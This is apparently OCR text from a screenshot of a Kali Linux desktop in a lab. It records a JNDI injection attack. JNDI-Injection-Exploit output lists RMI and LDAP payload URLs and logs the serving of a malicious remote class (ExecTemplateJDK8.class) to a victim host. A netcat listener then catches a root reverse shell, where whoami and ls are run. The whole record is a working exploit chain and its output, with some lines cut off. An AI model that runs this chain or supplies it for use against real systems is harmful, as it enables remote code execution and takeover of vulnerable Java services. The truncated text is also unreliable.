 Kali Linux
amd64 1
主文件夹
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
rmi://192.168.88.131:1099/uxldgt
ldap://192.168.88.131:1389/uxldgt
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.88.131:1099/5l2y91
ldap://192.168.88.131:1389/5l2y91
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or Spr
in classpath):
rmi://192.168.88.131:1099/uvbogd
Server Log
2022-08-30 15:28:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-08-30 15:28:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-08-30 15:28:06 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-08-30 15:31:47 [RMISERVER]  >> Have connection from /192.168.88.137:33534
2022-08-30 15:31:49 [RMISERVER]  >> Reading message...
2022-08-30 15:31:49 [RMISERVER]  >> Is RMI.lookup call for 5l2y91 2
2022-08-30 15:31:49 [RMISERVER]  >> Sending remote classloading stub targeting http://192
0/ExecTemplateJDK8.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/root/%e6%a1%8c%e9%9d%a2/JNDI-Injection-Exp
loit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2022-08-30 15:31:49 [RMISERVER]  >> Closing connection
2022-08-30 15:31:49 [JETTYSERVER]>> Log a request to http://192.168.88.131:8180/ExecTemplateJDK8.class
CS
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# nc -lvvp 6666
listening on [any] 6666 ...
192.168.88.137: inverse host lookup failed: Unknown host
connect to [192.168.88.131] from (UNKNOWN) [192.168.88.137] 44552
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0c85a70ed943:/# whoami
whoami
root
root@0c85a70ed943:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv